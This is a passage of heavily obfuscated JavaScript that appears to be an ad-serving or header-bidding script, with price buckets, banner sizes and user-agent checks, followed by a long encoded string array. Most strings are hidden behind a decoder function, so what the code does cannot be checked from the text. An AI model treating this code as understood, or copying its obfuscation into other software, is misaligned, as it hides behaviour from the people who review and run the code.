"6$go")+a(2613,"EvE*")+a(4618,"akS*")+a(3065,"5Xjo")+a(5882,"zCLd")+a(4488,"6$go")+a(5184,"sGQU")+a(3930,"cCiv")+a(5413,"FZ2Q")+a(5356,"zCLd")+a(3531,"dZaG")+a(2680,"8j2G")+a(3549,"pDwU")+a(5960,"B9oy")+a(4645,"yc6J")+a(340,"fQ4q")+a(3399,"QG)w")+a(4172,"RR5E")+a(1516,"fLvd")+a(2610,"aPJj")+a(2460,"w0$P")+a(4849,"RR5E")+a(2616,"OGTc")+a(859,"jwGt")+a(2910,"yJNR")+a(3620,"Ud#I")+a(1266,"akS*")+a(3015,"m2pg")+a(815,"RRD@")+a(5976,"vmLQ")+a(4851,"6$go")+a(778,"akS*")+a(4749,"akS*")+a(6328,"yc6J")+a(4325,
"RfP)")+a(5891,"Ry6u")+a(4605,"Ud#I")+a(5268,"vmLQ")+a(6391,"qdnW")+a(3918,"pDwU")+a(5017,"g9Bv")+a(3932,"m2pg")+a(3378,"aPJj")+a(5800,"Ecem")+a(726,")k5^")+a(5980,"zCLd")+a(5353,"EshG")+a(4571,"sGQU")+a(6330,"g9Bv")+a(1134,"OGTc")+a(2055,"Ud#I")+a(6294,"yJNR")+a(3352,"cCiv")+a(4136,"RRD@")+a(984,"g9Bv")+a(4459,"^Shi")+a(1893,"fQ4q")+a(298,"Ecem")+a(253,"W(6j")+a(3584,"jwGt")+a(3993,"Ry6u")+a(2821,"W(6j")+a(2788,"vmLQ")+a(255,"rUT)")+a(3029,"cCiv")+a(3275,"rUT)")+a(2612,"RR5E")+a(3594,"jwGt")+a(5340,
"YkDb")+a(1485,"EvE*")+a(571,"EshG")+a(758,"dZaG")+a(4274,"vmLQ")+a(3190,"Ry6u")+a(1141,"z!oa")+a(1539,"5Xjo")+a(6380,"EvE*")+a(5207,"yJNR")+a(3691,"akS*")+a(3164,"w0$P")+a(4281,"Ry6u")+a(5087,"OGTc")+a(596,"EvE*")+a(1008,"NCw*")+a(1847,"W(6j")+a(725,"cCiv")+a(3924,"fQ4q")+a(3589,"Ecem")+a(4396,"rUT)")+a(1754,"aPJj")+a(6033,"yc6J")+a(5871,"Cebj")+a(4385,"(^rQ")+a(6323,"cCiv")+a(4221,"5Xjo")+a(1986,"ohuD")+a(3947,"8j2G")+a(6413,"fQ4q")+a(6293,"jwGt")+a(2927,"Ecem")+a(988,"yJNR")+a(3866,"ohuD")+a(1680,
"5Xjo")+a(4086,"NCw*")+a(6464,"qdnW")+a(2133,"sGQU")+a(2527,"QG)w")+a(278,"vmLQ")+a(1638,"RRD@")+a(1124,"8j2G")+a(4599,"Ry6u")+a(3816,"cb9)")+a(4521,"zCLd")+a(4196,"Cebj")+a(2911,"Ry6u")+a(5569,"YkDb")+a(2192,"5Xjo")+a(6191,"m2pg")+a(535,"aPJj")+a(629,"YkDb")+a(3657,"qdnW")+a(4068,"pDwU")+a(4665,"5Xjo")+a(500,"0%O$")+a(927,"#HI%")+a(6002,"Ecem")+a(3881,"pDwU")+a(4878,"W(6j")+a(1854,"RR5E")+a(3380,"W(6j")+a(1603,"sGQU")+a(3024,"qdnW")+a(1682,"W(6j")+a(1440,"EshG")+a(6082,"RR5E")+a(5136,"NCw*")+a(2976,
"RfP)")+a(3215,"W(6j")+a(1661,"RR5E")+a(3606,"EvE*")+a(1007,"X(c#")+a(5690,"vmLQ")+a(2729,"jwGt")+a(1433,"akS*")+a(2575,"g9Bv")+a(1934,"(sfS")+a(5558,"X(c#")+a(1499,"qdnW")+a(6216,"B9oy")+a(1233,"EshG")+a(6457,"EshG")+a(2934,"g9Bv")+a(6080,"(sfS")+a(2254,"YkDb")+a(6153,"W(6j")+a(4249,"jwGt")+a(4789,"yJNR")+a(509,"cb9)")+a(6130,"6$go")+a(3864,"QG)w")+a(5913,"yc6J")+a(1973,"NCw*")+a(1756,")k5^")+a(4216,"NCw*")+a(6112,"YkDb")+a(5853,"W(6j")+a(361,"pDwU")+a(2703,"yc6J")+a(1674,"m2pg")+a(334,"yc6J")+a(5456,
"QG)w")+a(1165,"QG)w")+a(5626,"EvE*")+a(4630,"fQ4q")+a(3092,"g9Bv")+a(3130,"YkDb")+a(5269,"Ry6u"))+(a(5251,"aPJj")+a(1897,"FZ2Q")+a(5442,"yJNR")+a(3824,"cCiv")+a(1698,"0%O$")+a(917,"sGQU")+a(3410,"RfP)")+a(5767,"RfP)")+a(1582,"m2pg")+a(5250,"QG)w")+a(637,"FZ2Q")+a(1768,"RRD@")+a(276,"w0$P")+a(518,"aPJj")+a(6104,"fLvd")+a(1944,"RfP)")+a(1608,"Cebj")+a(5206,"0%O$")+a(3730,"6$go")+a(1033,"jwGt")+a(985,"jwGt")+a(5911,"rUT)")+a(5681,"FZ2Q")+a(2493,"w0$P")+a(1966,"p)VX")+a(342,"EshG")+a(912,"vmLQ")+a(2140,
"cb9)")+a(1936,"EshG")+a(4183,"fQ4q")+a(6427,"#HI%")+a(2351,"sGQU")+a(5938,"p)VX")+a(4432,"fLvd")+a(1563,"Ud#I")+a(2695,"B9oy")+a(1642,"cCiv")+a(1468,"zCLd")+a(6102,"zCLd")+a(3955,"sGQU")+a(5680,"yc6J")+a(4293,"rUT)")+a(4833,"aPJj")+a(1773,"p)VX")+a(5095,"pDwU")+a(789,"pDwU")+a(1823,"sGQU")+a(3248,"pDwU")+a(3292,"Ry6u")+a(4226,"Cebj")+a(1656,"EvE*")+a(1066,"qdnW")+a(6120,"m2pg")+a(2950,"RR5E")+a(2171,"QG)w")+a(3114,"jwGt")+a(4750,"fLvd")+a(5019,"W(6j")+a(4639,"QG)w")+a(4236,"m2pg")+a(5192,"sGQU")+
a(879,"p)VX")+a(1601,"aPJj")+a(2852,")k5^")+a(870,"w0$P")+a(2330,"qdnW")+a(411,"g9Bv")+a(6339,"#HI%")+a(1629,"jwGt")+a(842,"Ry6u")+a(5810,"YC@y")+a(4992,"g9Bv")+a(2397,"5Xjo")+a(3079,"w0$P")+a(1851,"sGQU")+a(685,")k5^")+a(1292,"W(6j")+a(4841,"8j2G")+a(4434,"rUT)")+a(3721,"rUT)")+a(3096,"akS*")+a(528,"6$go")+a(3998,"zCLd")+a(2937,"QG)w")+a(2543,"EvE*")+a(4217,"RfP)")+a(4241,"$]3b")+a(3462,"m2pg")+a(1788,"rUT)")+a(1156,"(^rQ")+a(4063,"cCiv")+a(1803,"5Xjo")+a(4393,"jwGt")+a(4581,"#HI%")+a(3778,"aPJj")+
a(5803,"fQ4q")+a(3443,"#HI%")+a(1763,"yc6J")+a(4181,"cCiv")+a(2692,"yJNR")+a(3426,"rUT)")+a(1761,"X(c#")+a(386,"Ry6u")+a(6131,"X(c#")+a(2629,"aPJj")+a(808,"B9oy")+a(5182,"sGQU")+a(3641,"pDwU")+a(233,"(^rQ")+a(3532,"fLvd")+a(1314,"akS*")+a(4722,"YC@y")+a(2304,"OGTc")+a(3289,"YkDb")+a(5343,"6$go")+a(5300,"rUT)")+a(1238,")k5^")+a(4798,"^Shi")+a(4259,"yJNR")+a(5871,"Cebj")+a(6056,"OGTc")+a(3703,"dZaG")+a(1860,"FZ2Q")+a(5573,"(sfS")+a(4732,"QG)w")+a(5557,"8j2G")+a(2486,"QG)w")+a(4701,"jwGt")+a(464,"6$go")+
a(1500,"vmLQ")+a(2270,"fLvd")+a(5341,"cb9)")+a(3508,"Ecem")+a(663,"Ecem")+a(428,"qdnW")+a(5873,"dZaG")+a(3770,"QG)w")+a(5114,"RR5E")+a(2006,"jwGt")+a(4123,"OGTc")+a(4276,"Ecem")+a(1183,"$]3b")+a(1353,"pDwU")+a(4944,"cCiv")+a(1018,"rUT)")+a(6030,"jwGt")+a(4800,"Ecem")+a(5092,"RRD@")+a(1333,")k5^")+a(4976,"vmLQ")+a(4298,"vmLQ")+a(1797,"#HI%")+a(5297,"$]3b")+a(1453,"qdnW")+"t}"),rQxPn:function(b,c){return b!=c},sHsoR:function(b,c,f){return b(c,f)},YRUPn:function(b,c){return b==c},VVBzm:function(b,c){return b===
c},djvpb:a(3317,"Ry6u"),StxYD:function(b){return b()},VOUfj:function(b,c){return b*c},dQusW:a(893,"yJNR"),evUpd:function(b,c){return b(c)},EaPzx:function(b,c,f){return b(c,f)},ZUxuO:a(6093,"vmLQ")+"w.",QjuZs:function(b,c){return b%c},WASID:function(b,c){return b^c},HkoRl:function(b,c){return b/c},IqtGy:function(b,c){return b<c},AXCVN:function(b,c){return b<c},hCXWC:function(b,c){return b|c},iQANR:function(b,c){return b|c},xAgAe:function(b,c){return b<<c},gbhOc:function(b,c){return b<<c},gYYHA:function(b,
c){return b&c},xSbJE:function(b,c){return b>>c},uocnK:function(b,c){return b|c},GDqaF:function(b,c){return b<<c},lwELV:function(b,c){return b&c},AbgVZ:function(b,c,f){return b(c,f)},IUqpJ:function(b,c){return b+c},gzLIQ:a(3768,"vmLQ")+a(3179,"fQ4q"),HstBO:function(b,c,f){return b(c,f)},XdOZe:function(b,c){return b+c},cwgFR:a(4637,"0%O$")+" ",ytjFM:function(b,c){return b+c},WqPBl:function(b,c){return b+c},VeCQW:function(b,c){return b+c},Zpnpg:function(b,c){return b+c},EIpvD:function(b,c){return b+
c},PhrWg:function(b,c){return b+c},cFMzW:a(1867,"cCiv"),DfwIQ:a(2906,"yJNR"),ZAEHg:a(4399,"Ry6u"),UzRpY:function(b,c){return b+c},ySmcc:a(5885,"Ud#I")+" ",CzjJN:function(b,c){return b===c},LRJaN:a(5718,"8j2G")+a(730,"(^rQ")+a(3748,"#HI%"),kOrGF:function(b,c){return b+c},gbCWG:a(4497,"YkDb")+"ed",LXzmb:function(b){return b()},FFYek:function(b,c){return b===c},mrAXQ:a(5125,"jwGt"),msJnK:a(3556,"#HI%")+a(4674,"#HI%")+a(2674,"jwGt")+a(2739,"6$go")+a(1215,"Cebj")+a(5426,"sGQU")+a(5825,"zCLd")+a(935,"0%O$"),
uXVYH:a(967,"(^rQ")+a(6470,"6$go")+a(4922,"cCiv")+a(2686,"0%O$")+a(2322,"dZaG")+a(3151,"akS*")+a(1704,"0%O$")+a(2021,"yc6J")+a(5726,"B9oy"),CzUXq:a(839,"dZaG")+a(3353,"pDwU")+a(1958,"w0$P"),ucdfr:function(b,c){return b!==c},zEQHC:a(542,"pDwU"),GzVHZ:a(614,"RRD@"),emyxc:function(b,c){return b!==c},yMpNa:a(4677,"#HI%"),NGpdm:a(3387,"cCiv")+"id",GmKRa:function(b,c){return b>c},TLvcD:function(b,c){return b<c},qfDFE:function(b,c){return b===c},fqdrq:a(1594,"ohuD"),eGdfs:function(b,c){return b>c},hekaC:a(3687,
"m2pg"),vQKVK:function(b,c){return b>c},YxrPp:a(4509,"RfP)"),aLgqE:a(4478,"0%O$")+"ug",jVdJg:function(b,c){return b(c)},taQDA:a(358,"8j2G"),drScb:a(1748,"EshG")+a(1835,"sGQU")+a(394,"(sfS")+a(4794,"qdnW")+a(2074,"Cebj")+a(2087,"0%O$")+a(338,"g9Bv")+a(1374,"Cebj")+a(5712,"jwGt")+a(1862,"pDwU")+a(4925,"qdnW")+a(798,"Cebj"),lSIQo:a(2677,"aPJj")+a(4433,"Ud#I")+a(4695,"(^rQ")+a(2861,"FZ2Q")+a(5519,"W(6j")+a(2841,"RfP)")+a(4643,"6$go")+a(700,"vmLQ")+a(5304,"#HI%")+a(3753,"Cebj")+a(5274,"QG)w")+a(2787,"rUT)")+
a(3269,"fQ4q")+a(4709,"fLvd")+";",hCcaT:a(712,"qdnW")+a(404,"EvE*")+a(5259,"Ud#I")+a(1512,"EshG")+a(1752,"ohuD")+a(1765,"RfP)")+a(2067,"Ecem"),GBuPH:a(4940,"0%O$")+a(6207,"g9Bv")+a(2432,"g9Bv")+a(5678,"vmLQ")+a(1217,"NCw*")+a(5979,"NCw*")+a(5363,"8j2G")+a(5527,"vmLQ")+a(4229,"yJNR")+a(2881,"6$go")+a(4207,"Ecem")+a(1026,"W(6j"),WVrJd:a(877,"cCiv")+a(3533,"YkDb")+a(3834,"^Shi")+a(2798,"RRD@")+a(4449,"sGQU")+a(2126,"Ry6u")+a(5051,"QG)w")+a(3053,"fLvd")+a(4667,"aPJj")+a(5505,"#HI%")+a(5553,"w0$P")+a(3734,
"qdnW"),byguD:a(3512,"aPJj")+a(4246,"RfP)")+a(2154,"#HI%")+a(4794,"qdnW")+a(3893,"$]3b")+a(4177,"qdnW")+a(5774,"qdnW")+a(3707,"cCiv")+a(6188,"$]3b")+a(1078,"YkDb")+a(5004,"#HI%")+a(2533,"6$go"),VeUrH:a(6136,"Ecem")+a(5967,"8j2G")+a(2942,"EshG")+a(6087,"Ud#I")+a(816,"EvE*")+a(315,"sGQU")+a(6335,"NCw*")+a(2181,"RR5E")+a(1375,")k5^")+a(2121,"#HI%")+a(3272,"yc6J")+a(396,")k5^"),DFQUy:a(2650,"fLvd")+a(6426,"#HI%")+a(2407,"fQ4q")+a(5394,"YkDb")+a(3639,"X(c#")+a(1406,"X(c#")+a(4156,"OGTc")+a(3562,"X(c#")+
a(4981,"akS*")+a(1693,"Ud#I")+a(3456,"X(c#")+a(5902,"Ry6u"),JeTrZ:a(1621,"QG)w"),pvtQi:a(4204,"fLvd"),wWmSh:a(1597,"B9oy"),cMUvz:a(2409,"RRD@")+a(1098,"YC@y")+a(1256,"fQ4q")+"17",kmLrg:a(2305,"RfP)"),HhEOc:a(5438,"$]3b"),TEJzC:a(2880,"cCiv"),FTgfE:a(289,"X(c#"),epLXF:a(992,"rUT)")+"71",xTHZA:a(4608,"pDwU"),VvQny:a(2288,"(sfS")+a(261,"FZ2Q")+"x",xbgUP:function(b,c){return b in c},dORLE:a(584,")k5^")+a(1880,"(^rQ")+a(3064,"QG)w")+"r"},F=document,G=window,db={buckets:[{precision:3,min:0,max:18,increment:.001}]},
cb=0,Ta=0,N,Tb="",Xa,aa=G[a(658,"yc6J")+a(2233,"EvE*")+a(5517,"QG)w")+"ig"]||{},La=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Vb,Wb,ab,Bb=navigator[a(4238,"Ry6u")+a(2564,"(sfS")],Ia,bb={},J={"default":!0,rules:[{condition:()=>!0,allow:!0}]},P=0,Cc=d[a(958,"(sfS")](Bb[a(3400,"#HI%")+"Of"](d[a(1504,"sGQU")]),-1)&&d[a(4575,"YkDb")](Bb[a(3511,"0%O$")+"Of"](d[a(2295,"ohuD")]),-1),ha=0,rc={},vc=
5E3,uc=5001,Yb,fa,Ma,Z=-1,lb,R=1,Pb=(window[a(920,"EvE*")]||window[a(5006,"Cebj")+"t"]||window)[a(6073,"6$go")+a(1148,"w0$P")][a(1186,"QG)w")+"h"],Qb=Pb[a(2607,"^Shi")+"Of"](d[a(3898,"EshG")])>=0,mb=Qb,ea=[],Hb=200,Ib=d[a(4751,"Ry6u")](Pb[a(5715,"dZaG")+"Of"](a(4927,"Cebj")+"ug"),0),W=[],Jb=function(b){var c=a,f={QsjMr:function(n,r){return n>r},SfNwC:function(n,r){return d[a0J(5630,"akS*")](n,r)}};if(d[c(2519,"8j2G")](d[c(1844,"fLvd")],c(1746,")k5^"))){f=0;var g,e="",h=["",d[c(3487,"pDwU")],"p",c(2898,
"(sfS"),""];b=b[c(1101,"YC@y")]("#")[0];var k=b[c(5498,"EshG")+"Of"]("?");if(d[c(2186,"w0$P")](k,0)){var l=b[c(3908,"aPJj")]("?")[1][c(1418,"Ud#I")]("\x26");for(g=0;d[c(5005,"ohuD")](g,l[c(4845,"w0$P")+"h"]);g++)if(d[c(2339,"B9oy")](d[c(496,"yc6J")],c(2423,"Cebj"))){if(J=Q?P[c(6035,"p)VX")]:0)ca[c(952,"(sfS")+"t"]=O[c(1874,"sGQU")]=M[c(809,"W(6j")+"ng"]=X[c(5632,"jwGt")+"n"]=d[c(2782,"0%O$")]}else{var p=l[g],m=p[c(6145,"vmLQ")+"Of"]("\x3d");m=d[c(4876,"0%O$")](m,0)?p[c(3201,")k5^")+c(3977,"jwGt")](0,
m):p;h[c(1570,"5Xjo")+"Of"](m)>=0&&(e+=(f++?"\x26":"")+p)}b=d[c(1363,"Ry6u")](b[c(6041,"8j2G")+c(291,"dZaG")](0,k),e[c(5506,"(sfS")+"h"]?"?"+e:"")}return b}b=1E6;e=G[c(1443,"(sfS")+c(466,"5Xjo")+c(5668,"m2pg")+"l"](E.O);if(f[c(1243,"ohuD")](e[c(4261,"EshG")+"h"],0))for(g=0;f[c(446,"EshG")](g,e[c(1634,"rUT)")+"h"]);g++)h=e[g][c(4817,"(sfS")+c(235,"rUT)")+c(2632,"0%O$")+c(2679,"Cebj")+"t"]()[c(2378,"rUT)")],h<b&&(b=h,Q.B=e[g],P++)}(G[a(3323,"RR5E")+a(2382,"5Xjo")][a(4461,"QG)w")]),Kb=d[a(4168,"EshG")](encodeURIComponent,
Jb),T,Lb,Mb,jb,kb=0,Nb=0,Ob=0,nb=0,ic=["p"],Rb=[],Q=[],jc=[0,[[2,0,d[a(2E3,"zCLd")],a(1824,"yJNR")+a(1747,"6$go")+a(6318,"(sfS")+a(4815,"Ry6u")+a(5219,"qdnW")+a(6345,"Ud#I")+a(5048,"RfP)"),a(5717,"ohuD"),""],[1,d[a(6025,"QG)w")]],[2,d[a(421,"FZ2Q")]]],[[2,0,a(358,"8j2G"),d[a(4935,"W(6j")],d[a(5069,"fQ4q")],""],[1,d[a(2517,"RR5E")]],[2,a(4465,"Ud#I")+a(2093,"zCLd")+a(4697,"NCw*")+a(1679,"sGQU")+a(3709,"FZ2Q")+a(2558,"pDwU")+a(3237,"W(6j")+a(432,"pDwU")+a(3051,"z!oa")+a(4110,"YkDb")+a(6036,"YC@y")+
a(3040,"Cebj")+a(5062,"w0$P")+a(1775,"Ecem")+";"]],[[2,0,a(3125,"B9oy"),d[a(6351,"vmLQ")],d[a(3572,"akS*")],""],[1,a(1297,"X(c#")+a(2036,"rUT)")+a(5761,"OGTc")+a(6087,"Ud#I")+a(6471,"FZ2Q")+a(2913,"dZaG")+a(5493,"m2pg")+a(4295,"cb9)")+a(1375,")k5^")+a(2985,"cb9)")+a(3803,"g9Bv")+a(2741,"FZ2Q")],[2,d[a(2676,"EshG")]]],[[2,0,a(4490,"(sfS"),a(5619,"EvE*")+a(5672,"FZ2Q")+a(5392,"jwGt")+a(4951,"0%O$")+a(1202,"NCw*")+a(1250,"rUT)")+a(2067,"Ecem"),d[a(3449,"NCw*")],""],[1,d[a(5566,"FZ2Q")]],[2,d[a(381,"X(c#")]]],
[[2,0,d[a(5542,"6$go")],a(3791,"QG)w")+a(5814,"RfP)")+a(2862,"EvE*")+a(1626,"YkDb")+a(3554,"dZaG")+a(4153,"(sfS")+a(4774,"vmLQ"),d[a(3959,"sGQU")],""],[1,d[a(3084,"RR5E")]],[2,d[a(1032,"(sfS")]]],[[2,0,d[a(2207,"vmLQ")],a(4464,"6$go")+a(1747,"6$go")+a(622,"^Shi")+a(5859,"#HI%")+a(3554,"dZaG")+a(3133,"EshG")+a(4939,"yc6J"),d[a(1009,"Ecem")],""],[1,d[a(1707,"X(c#")]],[2,d[a(1776,"#HI%")]]],[[2,0,d[a(1700,"FZ2Q")],d[a(1370,"EshG")],d[a(5245,"RR5E")],""],[1,d[a(3005,"RR5E")]],[2,d[a(3010,"cCiv")]]]],
ob=d[a(740,"B9oy")],kc=[0,0,0,0,0,0,0,0,0],pb=d[a(3716,"YkDb")],qb=d[a(3094,"akS*")],lc=[[[1,1]],[[300,250]],[[728,90]],[[970,250]],[[300,600]]],mc=[0,0,0,0,0,0,0,0,0],rb=d[a(4819,"vmLQ")],sb=d[a(1767,")k5^")],tb=[0,2,0,7,60],Ya=(a(269,"8j2G")+a(2396,"w0$P")+a(3674,"m2pg")+a(2849,"$]3b")+a(6303,"X(c#")+a(3858,"RR5E")+a(5478,"aPJj")+a(578,"p)VX")+a(5364,"ohuD")+a(1288,"jwGt")+a(6220,"ohuD"))[a(1101,"YC@y")](" "),Sb=[1],ac=d[a(3551,"dZaG")],hc=a(4418,"6$go"),Gb=d[a(5685,"zCLd")],dc=[0,2,0,7,10],cc=
d[a(2840,"Cebj")],X=[[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Ac=[207410,207413,188270,188271,450059,450060,450061,450062,450063],Bc=[0,0,0,0,0,0,0,0,0],tc=[0,0,0,0,0,0,0,0,0],$b=[2,1],ec=d[a(2446,"yc6J")],bc=a(1787,"^Shi")+a(2222,"EshG")+"4",sc=(a(234,"akS*")+a(957,"FZ2Q")+a(783,"RfP)")+a(3285,"cCiv")+a(4419,"5Xjo")+a(1841,"0%O$")+a(3957,"zCLd")+a(4670,"FZ2Q")+a(2532,"cCiv")+a(4706,"B9oy")+a(4648,"w0$P")+a(1336,"Cebj")+a(4536,"z!oa")+a(3013,
"W(6j")+a(5971,"cCiv")+a(1324,"pDwU")+a(3360,"cCiv")+a(5852,"sGQU")+a(2456,"EshG")+a(1221,"YC@y")+a(5708,"yJNR")+a(4402,"p)VX")+a(2993,"#HI%")+"00")[a(3557,"QG)w")](" "),fc=[0,2,8,7,15],qc=[0,0,0,0,0,0,0,0,0],hb=d[a(1334,"NCw*")],ib=d[a(6384,"RfP)")],Eb=d[a(3395,"EvE*")],Fb=[,,,,,,,,];d[a(5899,"^Shi")](Bb[a(2363,"w0$P")+"Of"](d[a(3335,"YC@y")]),0)&&!G[a(1036,"RfP)")+a(1605,"cCiv")+"x"]&&(G[a(5150,"YkDb")+a(3471,"YC@y")+"x"]=1,d[a(4389,"cb9)")](a(1058,"YC@y")+a(5215,"sGQU"),G)?G[a(6090,"rUT)")+a(375,
"Ud#I")](d[a(5465,"qdnW")],2,Cb):d[a(3208,"EshG")](gb))})();
function a0R(){var B="idVcTSkyeG EtpcU8kDwa xqjNWRfo tmosg8k3W44 W7hdGfCsWQi g2ihWPFdQG FCk2WPxcT3W D8kyAmk7BW WQddKMGYcq WPaejSkRWRW C8oXWP0 ruPuW7/cMG WO/cNWmzWQu wConW6uhW6G C8kMpSkTlG W55bqCoY nN7dIL7dNa WPflEmoVWRa pmo8W4ZdVd0 yuvuW74h pt7cSSoueq BmozW5VdScFcSbbtAG dComW7LGW7C AMLaW7RcMG xmk6WONcMWC m8oXW7ZcMW zCo3WOyFWOm Eh5MW4qr hfFcG8oxpW xmk8rCkZkq nSklWR3dRXy WR/dR8ooWOVdNa z24oW55G ddZcHcSC W50SyCkYWRG uCocW6qhW6G WR3cGSouWR0W e8kdWQ4rW6q W7zFrxq/ zujFW7Kw W4hcNKm5WRG WP/cLSoAWRqa gCksWPS/W70 WQlcLYu0bW yXldLXlcUG pSoOW692W4q yGldLrS odBcHd9x WPdcQwe8mG W4ONWPu jSkMWOeDW68 orXvi8ke W7ddO2uCWPK jmojWOybmq W5a9WOqOWR0 B2ZdGepcJa WORcNq4+WOy WQycW6WSWQm WRBcH8oLWRuP cZ1AW5BcSCkDWRNdN8oUjCktCXO WRFcQMG4bW BSkGWPpdVcO W7ujW7ddThu E8o6b8kH WPNcIJSYWPW pvTUW6tdOW g8oFW4HP z8oMWOaLWRy W6TBW5FdM0a uMK1WOBdOq zaBcUCkyWO8 wCkCWPdcOWS WQNcIb99W7u WQJcRt0xWRu BLRcGL7dSq m17dLuNcVq vh4gWOS WOCKgSkEW5a zgyBuL4 WPZcK8owWRKE kGxdIaZdPG jJJdIdZdRW W58QW4/dIG WRPTW5GoWRC DLXzW6FdTW ndZcUCkqWO4 WPDbWRWTW5S rrz/WRXQ amorW69WW5a AdbXW6DG WR/cI2GjbW ACkRWP7cTZm W7v0xWVdRG bYRcSsWF iSkRW5dcJ8on W5PXxmouWPi W6ddQmoYzCkh cg9gW7ddPG i8oXW7BcMmoX cCo5W4DIW58 WQ8fWRFcTcK W7nxW7tdUhW WR5FthGU WQLqW6K jv7cGtro WPhcP8keWQW7 mCkCWO/dJWm xZRcHCkHWPy ufJcImkunq BmoXW48PWPK WQWFtbFcRW tfi6WPFdLa WRBdICoEW4/dMq WR0hCaVdUq W6ldLhy0dq u0qKa8ky AKXRWQNcQa WPPqW78XWQ8 y8kqjmoUla q3bgW7/dJa W7ddUgayWR4 c2T8W63dGq W5eHWP3cISks W441AX7cRW vHrRWPi htJcKSkDDG WP/dJSoNW4hdOq WQ/cUZ8vWPq qCksWP3cTGi W6FcPmo2W4bU ohDNW5ldKW EmoQW4JcQmkK bCo+W45JW4G WRvXW5u1WQa AdBcVSkchW tMidwgG Fmo7fW WQ5aWQeHW50 suy4WPTu ymoEWOCcWOq W4T2W4hdThu W5fAW43dMua nSkfWOBdJaS D8kSWPtcTIq W5q2W4j1W6u uMK1WPFdPW v25kWOBdQq xMajrNO xXnOWR9u WObyW50OWPu FMjdW6/dTW zbhdNrhcQa W4uWWRmUWRe qg9eW48r W6PnW6KWWQi rSkwWOFcGWS uM4dWOddRq WR7dQCkeW7dcHq cNjkW6JdIa W6pdR8o/ ErddNrVdSq FXDiWRPv WPzJWOCVW6O ycrzWP5S emoaW5fIW4m EthcU8kBta WRD0Cxex zCknxCkWcG WR/cHCoqWR5R WRNcJSocWQO4 EheBCKq W49JxtldIW WPNcKCo5WPKy WOD8yq hCodW4qNW54 cI9fW7BdGq uhXUW58a oGb4lSkI aSoeW5HRW4G W6ldQSkXCmkA j8otW5JcMfS umkrsmkyoG zNFcLK7cNq E8k3WR3cJSoX vg4sWPpdLG o8ouW5BcRSoB W5jZW5ddNmog ECoDWOK+WPW rq51W5vk D8kyF8k3yG WO7cNG8pWRC ECkGWPJcNd8 orNcIsm CmkRW67dJmoO WPiEpCk8 BLdcKKdcGa W6rgxWpdSW nCoQW7VcNSoH D8kSWPxcOxa WRSEsX3cRG esFcMaeP EI/cUCkGWOm dv/cRczV lalcQsvk W7GHWPBcIa WPPoWQyPWOq dCoiWP8wjW FCocCmoVma W4vcWRmWWOq W4/dP8o1uCke iI/dMr3dLW W58+EYhcUa WQzZW7u8WPy W6X2CZtdQq qCkqWPn3W5u WOVcGCoOWR84 oIBdRmkwua WQKrWQTPW7C WOCmpa WQaCsWVdSW WP3cGCoOWOSj WRZdPmo0W4/dKq W5K2WOxcICku W7HWwuRdUq bdNcV8kBDW kmoZWRvHW5m WOtcLK03xG vZFcUudcPG bCowW4JcSHa W4bbW4/dNLm W5nqrZddPq B2j2W6VdLW xWRcMSkWWQG WRvhzvK5 WQZcMXmCWQy iSo5cSk2W6G W4XLrrldPG zwekvvW W7/dNvGkWRy WP47vrRdKa FXRdKbNcUG kaBdHH/dOW qrldNaBcHW n8kVWPW9W4i eXTiWQLY j8oJWPX1W4q WQtcUCk4WO9I m8kmWOFdJae W69wWRJcVIa WRy0qG/dSq WQu/hCk8W4e a8oeW4bPW5K bWj0o1W B8o/bSkUW7G nSkhWO/cHaK gSo/WQ0DaW WOFcNKu/dW uCotW75cWRK ywudr2O DsH/WPKl Ev89zfK WOVcHCoDWR86 WRzMtG7dPa DXVdMbNcSq CJxdPsVcMG lbNdNXZdUG e37cGtra BfrWW7hcKq vSkqW4D1W4W xCoBWOJcV1y E0dcVCkxfG ebLMdSkr yfKLWOxdSa FtZdNxyd W77dO8oyW4RdNa W6/dV8o5y8kh l8kpWPldMdy W6jNsGhdPa ixHCW7BdIa WO5oWRySW4a oCo4W69IW7a q8kwWP3cTXO W6rrW7BdSMa qh9/W6xdHG gmooymkOkG Emo7f8oJW68 eqSYeSky WRNdHKeUWRa veldHCoAja s8kdF8kYCW W7nHFWVdRa xKtcISoaoa W6/dRmoWl8ks qmkBnCoUDa q38aWQhdIa sN4zWO8 WQeBErNdQG WO0uW7OH jCo9W73cRSoX dCklWQ7dQW4 x0e5WQJdIW WR/cVSk4W49N FXRdGrhcRq WOXHW53cNCkF lfxcQZHQ tN7dJxznW7hcPSoKoSk+fdnZ i3j9W7FcNq qspdHsZcIa thKAr0u CavVohO WRZcHCoEWPK2 yNOlvKG W51av8o0WPm WRFcOCoDWP4v AYbLWQXJ WPO7g8kaW58 AdOcvfK DuvyW6Sw zbldLbddOG x8kHWOxcJs4 WOboW5aXWRe aJbaW7pdIW BYLwW4PD oWhdJby vvRcUCkwWQ4 e8oOW6nXW44 W6pcR8knW5ZcMa CSkJWOpcPX8 WP9dW78HW4C jddcKmkdbG WR1mW6GT W7jxW7BdNgy W68cgqNcQW s2XVpuS WPvuW5KvWQi e8oZW5FcLCoD WRpcJNfV WQ9wW6KHWQi BCk2WPhcSdC kmo8W6BcLmkU WR7cImo0W4TM wmkKvSk3zW E17cNudcVa ovVdPmooW4S W5zosmosWQq cSoNW4HdW7i iv9mW63dQa qGbSWPSv AmoZWOC8W48 DSkbWPpcSGG aSoFW41YW5K qSklBCk6vW hSoEW7nMW5K s3r2W5lcJq yx11W6RcNq xLjeW6JcVa W68xtLNcQW A31/W7ZcGa WRRdNuOSWRa o1ldMrNdQW W5GyWOFcTmoo stbuWP9B uCo9f8k6W4O W6BdRea0WQe WPNcUmoYWRSJ ffaSW40m f3KdWOddRq EmkAWP/cKZm qdfwWP9Y C3GTCMy WOSyj8kHWQS jCohW45cW74 W4LrrSoFWPO t8khymkZda xbviWO5R pfpcMGJdTW tWuLW50 rSkhWORcRHO WRzjfZhcGG W6ldQSoiBCkd WPZcUmo8W6zg A8oYcSk2WRC WRFcN0Gfla nhtcNq AfWivhK W7LmaSoaWQ4 W6/dVSoV W68drX/cPG WQ9MsJxcTa BNhcK1BcHW WPBdHmoJW6pdSW ACo5WRVcNCk6 g0NcRb9N WRNcT8oaW7Pf uGjNWQj/ WRrCWRyqW6a dxfaW7JdIW WOxdMN4hbW igNcTmkBuW 